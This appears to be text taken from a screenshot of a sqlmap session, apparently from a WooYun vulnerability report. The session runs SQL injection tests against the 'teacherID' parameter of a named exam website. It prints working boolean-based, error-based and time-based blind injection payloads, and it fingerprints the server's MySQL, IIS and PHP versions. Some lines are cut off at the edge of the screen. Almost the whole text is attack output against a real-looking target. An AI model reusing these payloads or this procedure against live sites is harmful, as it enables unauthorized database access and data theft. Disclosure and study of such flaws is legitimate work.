 管理员: C:\Windows\System32\cmd.exe
[14:49:26] [INFO] GET parameter 'teacherID' seems to be 'MySQL > 5.0.11 AND time-based blind (SELECT)' injectable
[14:49:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:49:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
[14:50:01] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:50:36] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[14:50:43] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[14:50:47] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[14:50:51] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[14:50:59] [INFO] target URL appears to be UNION injectable with 46 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
[14:51:53] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--d
[14:51:53] [INFO] testing 'MySQL UNION query (41) - 62 to 80 columns'
[14:51:57] [INFO] testing 'MySQL UNION query (82) - 82 to 100 columns'
GET parameter 'teacherID' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 584 HTTP(s) requests:
---
Parameter: teacherID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: do=show&teacherID=1 AND 2706=2706
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: do=show&teacherID=1 AND (SELECT 9140 FROM(SELECT COUNT(*),CONCAT(0x71706b6a71,(SELECT (ELT(9140=9140,1))),0
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: do=show&teacherID=1 AND (SELECT * FROM (SELECT(SLEEP(5)))xApf)
---
[14:52:04] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.4
back-end DBMS: MySQL 5.0
[14:52:04] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\home.exam8.com'
[*] shutting down at 14:52:04
www.wooyun.org